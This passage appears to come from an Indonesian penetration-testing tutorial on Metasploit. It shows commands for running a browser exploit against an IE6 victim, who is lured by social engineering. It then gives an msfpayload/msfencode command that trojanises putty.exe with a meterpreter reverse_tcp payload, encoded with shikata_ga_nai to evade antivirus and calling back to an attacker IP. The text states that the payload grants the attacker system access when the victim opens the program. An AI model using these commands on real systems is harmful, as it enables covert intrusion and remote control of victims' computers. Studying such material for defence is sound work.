 11. Konfigurasi LHOST
12. Konfigurasi URIPATH
13. Mengeksekusi exploit
• Tunggu hingga proses selesai, kemudian kita hanya perlu menggunakan social engineering
agar korban membuka IP kita melalui browser yang memiliki celah. Disini korban
menggunakan browser IE6.
0x009 – Maintaining Access
Maintaining Access – Generate Backdoor
Metasploit selain digunakan untuk uji penetrasi juga dapat digunakan untuk membuat backdoor.
Keterangan :
1. shikata_ga_nai merupakan tipe encoding yang fungsinya untuk melakukan bypass Anti
Virus.
2. putty.exe merupakan software yang akan dimasukan payload kedalamnya.
3. putty2,exe merupakan hasil software yang didalamnya terdapat payload.
Ketika user membuka putty maka payload akan berjalan dan attacker akan mendapatkan akses
sistem user.
msf > set LHOST 192.168.0.103
msf > exploit
msf > set URIPATH /
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LPORT=4444 LHOST=192.168.0.103 R|
msfencode –e x86/shikata_ga_nai –t exe –c 3 –x ~/putty.exe –k –o ~/putty2.exe
 